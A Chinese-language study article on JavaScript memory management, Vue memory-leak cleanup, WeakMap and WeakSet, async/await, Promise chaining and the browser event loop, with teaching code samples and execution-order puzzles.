
引用计数的缺点:
- 需要一个计数器,所占内存空间大,因为我们也不知道被引用数量的上限。
解决不了循环引用导致的无法回收问题IE 6、7,JS对象和DOM对象循环引用,清除不了,导致内存泄露
V8的垃圾回收机制也是基于标记清除算法,不过对其做了一些优化。
- 针对新生区采用并行回收。
- 针对老生区采用增量标记与惰性回收
注意 :
闭包不是内存泄露,闭包的数据是不可以被回收的
拓展:WeakMap、WeakMap的作用
- 作用是
防止内存泄露的 WeakMap、WeakMap的应用场景- 想临时记录数据或关系
- 在
vue3中大量使用了WeakMap
WeakMap的key只能是对象,不能是基本类型
2. 如何检测内存泄露
内存泄露模拟
<p>
memory change
<button id="btn1">start</button>
</p>
<script>
const arr = []
for (let i = 0; i < 10 * 10000; i++) {
arr.push(i)
}
function bind() {
// 模拟一个比较大的数据
const obj = {
str: JSON.stringify(arr) // 简单的拷贝
}
window.addEventListener('resize', () => {
console.log(obj)
})
}
let n = 0
function start() {
setTimeout(() => {
bind()
n++
// 执行 50 次
if (n < 50) {
start()
} else {
alert('done')
}
}, 200)
}
document.getElementById('btn1').addEventListener('click', () => {
start()
})
</script>
打开开发者工具,选择 Performance,点击 Record,然后点击 Stop,在 Memory 选项卡中可以看到内存的使用情况。


3. 内存泄露的场景(Vue为例)
- 被全局变量、函数引用,组件销毁时未清除
- 被全局事件、定时器引用,组件销毁时未清除
- 被自定义事件引用,组件销毁时未清除
<template>
<p>Memory Leak Demo</p>
</template>
<script>
export default {
name: 'Memory Leak Demo',
data() {
return {
arr: [10, 20, 30], // 数组 对象
}
},
methods: {
printArr() {
console.log(this.arr)
}
},
mounted() {
// 全局变量
window.arr = this.arr
window.printArr = ()=>{
console.log(this.arr)
}
// 定时器
this.intervalId = setInterval(() => {
console.log(this.arr)
}, 1000)
// 全局事件
window.addEventListener('resize', this.printArr)
// 自定义事件也是这样
},
// Vue2是beforeDestroy
beforeUnmount() {
// 清除全局变量
window.arr = null
window.printArr = null
// 清除定时器
clearInterval(this.intervalId)
// 清除全局事件
window.removeEventListener('resize', this.printArr)
},
}
</script>
4. 拓展 WeakMap WeakSet
weakmap 和 weakset 都是弱引用,不会阻止垃圾回收机制回收对象。
const map = new Map()
function fn1() {
const obj = { x: 100 }
map.set('a', obj) // fn1执行完 map还引用着obj
}
fn1()
const wMap = new WeakMap() // 弱引用
function fn1() {
const obj = { x: 100 }
// fn1执行完 obj会被清理掉
wMap.set(obj, 100) // weakMap 的 key 只能是引用类型,字符串数字都不行
}
fn1()
async/await异步总结
知识点总结
promise.then链式调用,但也是基于回调函数async/await是同步语法,彻底消灭回调函数
async/await和promise的关系
- 执行
async函数,返回的是promise
async function fn2() {
return new Promise(() => {})
}
console.log( fn2() )
async function fn1() {
return 100
}
console.log( fn1() ) // 相当于 Promise.resolve(100)
await相当于promise的thentry catch可捕获异常,代替了promise的catchawait后面跟Promise对象:会阻断后续代码,等待状态变为fulfilled,才获取结果并继续执行await后续跟非Promise对象:会直接返回
(async function () {
const p1 = new Promise(() => {})
await p1
console.log('p1') // 不会执行
})()
(async function () {
const p2 = Promise.resolve(100)
const res = await p2
console.log(res) // 100
})()
(async function () {
const res = await 100
console.log(res) // 100
})()
(async function () {
const p3 = Promise.reject('some err') // rejected状态,不会执行下面的then
const res = await p3 // await 相当于then
console.log(res) // 不会执行
})()
try...catch捕获rejected状态
(async function () {
const p4 = Promise.reject('some err')
try {
const res = await p4
console.log(res)
} catch (ex) {
console.error(ex)
}
})()
总结来看:
async封装Promiseawait处理Promise成功try...catch处理Promise失败
异步本质
await 是同步写法,但本质还是异步调用。
async function async1 () {
console.log('async1 start')
await async2()
console.log('async1 end') // 关键在这一步,它相当于放在 callback 中,最后执行
// 类似于Promise.resolve().then(()=>console.log('async1 end'))
}
async function async2 () {
console.log('async2')
}
console.log('script start')
async1()
console.log('script end')
// 打印
// script start
// async1 start
// async2
// script end
// async1 end
async function async1 () {
console.log('async1 start') // 2
await async2()
// await后面的下面三行都是异步回调callback的内容
console.log('async1 end') // 5 关键在这一步,它相当于放在 callback 中,最后执行
// 类似于Promise.resolve().then(()=>console.log('async1 end'))
await async3()
// await后面的下面1行都是异步回调callback的内容
console.log('async1 end2') // 7
}
async function async2 () {
console.log('async2') // 3
}
async function async3 () {
console.log('async3') // 6
}
console.log('script start') // 1
async1()
console.log('script end') // 4
即,只要遇到了
await,后面的代码都相当于放在callback(微任务) 里。
执行顺序问题
网上很经典的面试题
async function async1 () {
console.log('async1 start')
await async2() // 这一句会同步执行,返回 Promise ,其中的 `console.log('async2')` 也会同步执行
console.log('async1 end') // 上面有 await ,下面就变成了“异步”,类似 cakkback 的功能(微任务)
}
async function async2 () {
console.log('async2')
}
console.log('script start')
setTimeout(function () { // 异步,宏任务
console.log('setTimeout')
}, 0)
async1()
new Promise (function (resolve) { // 返回 Promise 之后,即同步执行完成,then 是异步代码
console.log('promise1') // Promise 的函数体会立刻执行
resolve()
}).then (function () { // 异步,微任务
console.log('promise2')
})
console.log('script end')
// 同步代码执行完之后,屡一下现有的异步未执行的,按照顺序
// 1. async1 函数中 await 后面的内容 —— 微任务(先注册先执行)
// 2. setTimeout —— 宏任务(先注册先执行)
// 3. then —— 微任务
// 同步代码执行完毕(event loop - call stack被清空)
// 执行微任务
// 尝试DOM渲染
// 触发event loop执行宏任务
// 输出
// script start
// async1 start
// async2
// promise1
// script end
// async1 end
// promise2
// setTimeout
关于for...of
for in以及forEach都是常规的同步遍历for of用于异步遍历
// 定时算乘法
function multi(num) {
return new Promise((resolve) => {
setTimeout(() => {
resolve(num * num)
}, 1000)
})
}
// 使用 forEach ,是 1s 之后打印出所有结果,即 3 个值是一起被计算出来的
function test1 () {
const nums = [1, 2, 3];
nums.forEach(async x => {
const res = await multi(x);
console.log(res); // 一次性打印
})
}
test1();
// 使用 for...of ,可以让计算挨个串行执行
async function test2 () {
const nums = [1, 2, 3];
for (let x of nums) {
// 在 for...of 循环体的内部,遇到 await 会挨个串行计算
const res = await multi(x)
console.log(res) // 依次打印
}
}
test2()
Promise异步总结
知识点总结
- 三种状态
pending、fulfilled(通过resolve触发)、rejected(通过reject触发)pending => fulfilled或者pending => rejected- 状态变化不可逆
- 状态的表现和变化
pending状态,不会触发then和catchfulfilled状态会触发后续的then回调rejected状态会触发后续的catch回调
- then和catch对状态的影响(重要)
then正常返回fulfilled,里面有报错返回rejected
const p1 = Promise.resolve().then(()=>{
return 100
})
console.log('p1', p1) // fulfilled会触发后续then回调
p1.then(()=>{
console.log(123)
}) // 打印123
const p2 = Promise.resolve().then(()=>{
throw new Error('then error')
})
// p2是rejected会触发后续catch回调
p2.then(()=>{
console.log(456)
}).catch(err=>{
console.log(789)
})
// 打印789
* `catch`正常返回`fulfilled`,里面有报错返回`rejected`
const p1 = Promise.reject('my error').catch(()=>{
console.log('catch error')
})
p1.then(()=>{
console.log(1)
})
// console.log(p1) p1返回fulfilled 触发then回调
const p2 = Promise.reject('my error').catch(()=>{
throw new Error('catch error')
})
// console.log(p2) p2返回rejected 触发catch回调
p2.then(()=>{
console.log(2)
}).catch(()=>{
console.log(3)
})
promise then和catch的链接
// 第一题
Promise.resolve()
.then(()=>console.log(1))// 状态返回fulfilled
.catch(()=>console.log(2)) // catch中没有报错,状态返回fulfilled,后面的then会执行
.then(()=>console.log(3)) // 1,3
// 整个执行完没有报错,状态返回fulfilled
// 第二题
Promise.resolve()
.then(()=>{ // then中有报错 状态返回rejected,后面的catch会执行
console.log(1)
throw new Error('error')
})
.catch(()=>console.log(2)) // catch中没有报错,状态返回fulfilled,后面的then会执行
.then(()=>console.log(3)) // 1,2,3
// 整个执行完没有报错,状态返回fulfilled
// 第三题
Promise.resolve()
.then(()=>{//then中有报错 状态返回rejected,后面的catch会执行
console.log(1)
throw new Error('error')
})
.catch(()=>console.log(2)) // catch中没有报错,状态返回fulfilled,后面的catch不会执行
.catch(()=>console.log(3)) // 1,2
// 整个执行完没有报错,状态返回fulfilled
Event Loop执行机制过程


- 同步代码一行行放到
Call Stack执行,执行完就出栈 - 遇到异步优先记录下,等待时机(定时、网络请求)
- 时机到了就移动到
Call Queue(宏任务队列)- 如果遇到微任务(如
promise.then)放到微任务队列 - 宏任务队列和微任务队列是分开存放的
- 因为微任务是
ES6语法规定的 - 宏任务(
setTimeout)是浏览器规定的
- 因为微任务是
- 如果遇到微任务(如

- 如果
Call Stack为空,即同步代码执行完,Event Loop开始工作Call Stack为空,尝试先DOM渲染,在触发下一次Event Loop
- 轮询查找
Event Loop,如有则移动到Call Stack - 然后继续重复以上过程(类似永动机)
DOM事件和Event Loop
DOM事件会放到Web API中等待用户点击,放到Call Queue,在移动到Call Stack执行
